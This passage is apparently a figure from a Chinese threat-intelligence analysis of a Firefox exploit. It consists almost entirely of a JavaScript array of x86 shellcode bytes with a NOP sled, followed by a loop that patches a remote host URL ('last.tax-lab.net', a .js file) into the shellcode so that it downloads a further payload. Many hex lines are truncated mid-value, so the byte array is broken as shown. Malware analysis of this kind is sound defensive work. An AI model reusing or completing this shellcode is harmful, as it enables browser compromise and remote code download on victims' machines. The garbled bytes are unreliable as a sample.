 1 var am = [0x8b, 0x3c, 0x24, 0x8b, 0x74, 0x24, 0x04, 0x89, 0xe5, 0x55, 0x89, 0x3c, 0x24, 0x89, 0x74, 0x24,
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x9
0x45, 0xf4, 0x06, 0x00, 0x00, 0x00, 0x50, 0x8b, 0x07, 0x66, 0xc7, 0x45, 0xf8, 0x53, 0x6c, 0x66, 0xc7, 0x4
0x6a, 0xff, 0xff, 0xd6, 0x5f, 0x5e, 0x8b, 0xe5, 0x5d, 0xc2, 0x04, 0x00, 0xcc, 0xcc, 0xcc, 0xcc, 0xcc, 0xc
0x45, 0xc3, 0x74, 0x00, 0xc7, 0x45, 0xa0, 0x0d, 0x00, 0x00, 0x00, 0x66, 0xc7, 0x45, 0xa4, 0x6b, 0x65, 0xc
0x6c, 0x6c, 0xc6, 0x45, 0xf2, 0x6e, 0xc6, 0x45, 0xfb, 0x00, 0xff, 0xd0, 0x8d, 0xbd, 0x70, 0xfe, 0xff, 0xf
0x45, 0xcc, 0xc6, 0x45, 0xde, 0x6c, 0x50, 0x8b, 0x06, 0x66, 0xc7, 0x45, 0xe7, 0x6f, 0x6e, 0xc7, 0x45, 0xc
0x83, 0xf8, 0x01, 0x74, 0x19, 0x83, 0xf8, 0x03, 0x75, 0x4c, 0xc7, 0x45, 0xfc, 0x88, 0xff, 0xff, 0xff, 0x8
0x70, 0xeb, 0x09, 0x33, 0xd2, 0x33, 0xff, 0x33, 0xf6, 0x89, 0x75, 0xfc, 0x8d, 0x43, 0x02, 0xbb, 0xfe, 0xf
0x01, 0x00, 0x00, 0x00, 0xff, 0x55, 0x94, 0x5f, 0x89, 0x06, 0xb8, 0x01, 0x00, 0x00, 0x00, 0x5e, 0x5b, 0x8
0x85, 0x57, 0xff, 0xff, 0xff, 0x57, 0x00, 0x8b, 0x03, 0xc6, 0x85, 0x52, 0xff, 0xff, 0xff, 0x74, 0xc7, 0x8
0xff, 0xff, 0x8d, 0x85, 0x40, 0xff, 0xff, 0xff, 0x50, 0x8d, 0x85, 0x60, 0xff, 0xff, 0xff, 0xc7, 0x85, 0x3
0x85, 0x63, 0xff, 0xff, 0xff, 0x6e, 0x65, 0x6c, 0x33, 0xc7, 0x85, 0x67, 0xff, 0xff, 0xff, 0x32, 0x2e, 0x6
0x61, 0x72, 0x79, 0xc6, 0x45, 0xce, 0x61, 0x66, 0xc7, 0x45, 0xd7, 0x41, 0x00, 0xc7, 0x45, 0xdc, 0x0d, 0x0
0x45, 0xfb, 0x2e, 0x64, 0x6c, 0x6c, 0xc6, 0x45, 0xf6, 0x6e, 0xc6, 0x45, 0xff, 0x00, 0xff, 0xd0, 0xc7, 0x4
0xc3, 0x2e, 0x64, 0x6c, 0x6c, 0xc6, 0x45, 0xbe, 0x6e, 0xc6, 0x45, 0xc7, 0x00, 0xff, 0xd0, 0x50, 0x8b, 0x4
0x93, 0x72, 0x6f, 0x78, 0x79, 0xc7, 0x45, 0xe0, 0x0c, 0x00, 0x00, 0x00, 0x66, 0xc7, 0x45, 0xe4, 0x57, 0x6
0x70, 0xc7, 0x45, 0xab, 0x43, 0x6c, 0x6f, 0x73, 0xc7, 0x45, 0xb3, 0x64, 0x6c, 0x65, 0x00, 0xc6, 0x45, 0xa
0xc7, 0x85, 0xec, 0xfe, 0xff, 0xff, 0x1e, 0x00, 0x00, 0x00, 0xb9, 0x08, 0x02, 0x00, 0x00, 0xc7, 0x85, 0xf
0x12, 0xff, 0xff, 0xff, 0x20, 0x00, 0x50, 0x00, 0xf3, 0xaa, 0xb8, 0x57, 0x00, 0x00, 0x00, 0xc7, 0x85, 0x0
0x85, 0x06, 0xff, 0xff, 0xff, 0x78, 0x00, 0x61, 0x00, 0xc7, 0x85, 0x1e, 0xff, 0xff, 0xff, 0x61, 0x00, 0x6
0x00, 0x02, 0x00, 0x50, 0xff, 0x95, 0x38, 0xff, 0xff, 0xff, 0xff, 0x73, 0x0c, 0xff, 0x95, 0x34, 0xff, 0xf
0x85, 0x9c, 0xfe, 0xff, 0xff, 0xe8, 0xe7, 0xf9, 0xff, 0xff, 0x85, 0xc0, 0x75, 0x0c, 0xb8, 0xfe, 0xff, 0xf
0x85, 0xca, 0xfe, 0xff, 0xff, 0x77, 0x00, 0x77, 0x00, 0x57, 0xc7, 0x85, 0xda, 0xfe, 0xff, 0xff, 0x6c, 0x0
0x67, 0x00, 0x6f, 0x00, 0xc7, 0x85, 0xd6, 0xfe, 0xff, 0xff, 0x6f, 0x00, 0x67, 0x00, 0xff, 0x95, 0x30, 0xf
2 var b = "http://last.tax-lab.net/probably/t0uch/tou86.js";
3 var c = am.indexOf(0x90);
4 for (var d = 0; d < b.length; d++) {
5 am[c + d * 2 + 1] = 0;
6 am[c + d * 2] = b.charCodeAt(d);
7 }
威胁情报小屋
图8：Firefox Exploit JavaScript片段